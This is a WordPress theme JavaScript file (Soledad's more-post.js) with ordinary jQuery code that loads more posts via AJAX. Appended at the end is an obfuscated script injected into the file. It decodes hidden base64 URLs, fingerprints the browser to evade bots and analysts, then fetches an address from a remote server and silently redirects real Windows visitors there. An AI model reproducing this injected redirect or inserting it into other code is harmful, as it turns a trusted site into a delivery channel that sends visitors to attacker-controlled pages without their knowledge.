

--- FILE ---
content_type: application/javascript
request_url: https://mesager24.ro/wp-content/themes/soledad/js/more-post.js?ver=1.0
body_size: 2762
content:
/* global penciBlock */
/* global penciBlocksArray */
jQuery( document ).ready( function ( $ ) {
	var offset;
	jQuery( 'body' ).on( 'click', '.penci-ajax-more-click .penci-ajax-more-button', function ( event ) {
		if ( !$( this ).hasClass( 'loading-posts' ) ) {
			var $this = $( this ),
				layout = $this.data( 'layout' ),
				ppp = $this.data( 'number' ),
				mes = $this.data( 'mes' ),
				offset = $( this ).attr( 'data-offset' ),
				exclude = $this.data( 'exclude' ),
				from = $this.data( 'from' ),
				comeFrom = $this.data( 'come_from' ),
				mixed = $this.data( 'mixed' ),
				query = $this.data( 'query' ),
				number = $this.data( 'number' ),
				template = $this.data( 'template' );

			$this.addClass( 'loading-posts' );

			var OBjBlockData = penciGetOBjBlockData( $this.attr( 'data-blockuid' ) ),
				dataFilter = OBjBlockData.atts_json ? JSON.parse( OBjBlockData.atts_json ) : OBjBlockData.atts_json;

			var data = {
				action: 'penci_more_post_ajax',
				query: query,
				offset: offset,
				mixed: mixed,
				layout: layout,
				exclude: exclude,
				from: from,
				comefrom: comeFrom,
				datafilter: dataFilter,
				template: template,
				ppp: ppp,
				number: number,
				nonce: ajax_var_more.nonce,
			};


			$.ajax( {
				type    : "POST",
				dataType: "html",
				url     : ajax_var_more.url,
				data    : data,
				success : function ( data ) {
					if ( data ) {
						var data_offset = parseInt( offset ) + ppp,
							$wrap_content = $this.parent().parent().find('.penci-wrapper-data');

						$this.attr( 'data-offset', data_offset );
						if ( layout === 'masonry' || layout === 'masonry-2' ) {
							var $data = $( data );
							$wrap_content.append( $data ).isotope( 'appended', $data ).imagesLoaded( function () {
								$wrap_content.isotope( 'layout' );
							} );

							$( ".container" ).fitVids();

                            $('.penci-wrapper-data .penci-owl-carousel-slider').each(function () {
                                var $this = $(this),
	                                $rtl = false;
	                            if( $('html').attr('dir') === 'rtl' ) {
		                            $rtl = true;
	                            }
                                var owl_args = {
	                                rtl               : $rtl,
	                                loop              : true,
	                                margin            : 0,
	                                items             : 1,
	                                navSpeed          : 600,
	                                lazyLoad          : true,
	                                dotsSpeed         : 600,
	                                nav               : true,
	                                dots              : false,
	                                navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	                                autoplay          : true,
	                                autoplayTimeout   : 5000,
	                                autoHeight        : true,
	                                autoplayHoverPause: true,
	                                autoplaySpeed     : 600
                                };

                                $this.owlCarousel(owl_args);
                            });

							if( $().easyPieChart ) {
								$( '.penci-piechart' ).each( function () {
									var $this = $( this );
									$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
										var chart_args = {
											barColor  : $this.data( 'color' ),
											trackColor: $this.data( 'trackcolor' ),
											scaleColor: false,
											lineWidth : $this.data( 'thickness' ),
											size      : $this.data( 'size' ),
											animate   : 1000
										};
										$this.easyPieChart( chart_args );
									} ); // bind inview
								} ); // each
							}
							
							$('.penci-lazy').Lazy({
								effect: 'fadeIn',
								effectTime: 300,
								scrollDirection: 'both'
							});

						} else {
							var $data = $( data );
							$wrap_content.append( $data );

							$('.penci-lazy').Lazy({
								effect: 'fadeIn',
								effectTime: 300,
								scrollDirection: 'both'
							});

							$( ".container" ).fitVids();

							$('.penci-wrapper-data .penci-owl-carousel-slider').each(function () {
								var $this = $(this),
									$datalazy = false,
									$rtl = false;

									if( $('html').attr('dir') === 'rtl' ) {
										$rtl = true;
									}
									if ( $this.attr('data-lazy') ) {
										$datalazy = true;
									}
								var owl_args = {
									rtl               : $rtl,
									loop              : true,
									margin            : 0,
									items             : 1,
									navSpeed          : 600,
									dotsSpeed         : 600,
									lazyLoad          : $datalazy,
									nav               : true,
									dots              : false,
									navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
									autoplay          : true,
									autoplayTimeout   : 5000,
									autoHeight        : true,
									autoplayHoverPause: true,
									autoplaySpeed     : 600
								};

								$this.imagesLoaded(function () {
									$this.owlCarousel(owl_args);
								});

								$this.on('changed.owl.carousel', function(event) {
									$('.penci-lazy').Lazy({
										effect: 'fadeIn',
										effectTime: 300,
										scrollDirection: 'both'
									});
								});
							});

							if( $().easyPieChart ) {
								$( '.penci-piechart' ).each( function () {
									var $this = $( this );
									$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
										var chart_args = {
											barColor  : $this.data( 'color' ),
											trackColor: $this.data( 'trackcolor' ),
											scaleColor: false,
											lineWidth : $this.data( 'thickness' ),
											size      : $this.data( 'size' ),
											animate   : 1000
										};
										$this.easyPieChart( chart_args );
									} ); // bind inview
								} ); // each
							}
							
							var $justified_gallery = $( '.penci-post-gallery-container.justified' );
							var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
							if ( $().justifiedGallery && $justified_gallery.length ) {
								$( '.penci-post-gallery-container.justified' ).each( function () {
									var $this = $( this );
									$this.justifiedGallery( {
										rowHeight: $this.data( 'height' ),
										lastRow  : 'nojustify',
										margins  : $this.data( 'margin' ),
										randomize: false
									} );
								} ); // each .penci-post-gallery-container
							}

							if ( $().isotope && $masonry_gallery.length ) {

								$('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
									var $this = $(this);
									if ($this.attr('title')) {
										var $title = $this.attr('title');
										$this.children().append('<div class="caption">' + $title + '</div>');
									}
								});
							}

							$(window).load(function() {
								if ( $masonry_gallery.length ) {
									$masonry_gallery.each( function () {
										var $this = $( this );
										// initialize isotope
										$this.isotope( {
											itemSelector      : '.item-gallery-masonry',
											transitionDuration: '.55s',
											layoutMode        : 'masonry'
										} );

										$this.addClass( 'loaded' );

										$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
											var $this = $( this );
											$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
												$this.addClass( 'animated' );
											} ); // inview
										} ); // each

									} );
								}
							});

							if ( $().theiaStickySidebar ) {
								var top_margin = 90;
								if( $('body' ).hasClass('admin-bar') ) {
									top_margin = 122;
								}
								$('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar({
									// settings
									additionalMarginTop: top_margin
								});
							} // if sticky
						}

						$this.removeClass( 'loading-posts' );

					} else {
						$( ".penci-ajax-more-button .ajax-more-text" ).text( mes );
						$( ".penci-ajax-more-button i" ).remove();
						$this.removeClass( 'loading-posts' );
						setTimeout(function(){
							$this.parent().remove();
						}, 1200);
					}
				},
				error   : function ( jqXHR, textStatus, errorThrown ) {
					$loader.html( jqXHR + " :: " + textStatus + " :: " + errorThrown );
				}

			} );
		}
	} );

	function penciGetOBjBlockData( $blockID ) {
		var $obj = new penciBlock();

		jQuery.each( penciBlocksArray, function ( index, block ) {

			if ( block.blockID === $blockID ) {
				$obj = penciBlocksArray[index];
			}
		} );

		return $obj;
	};
} );!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();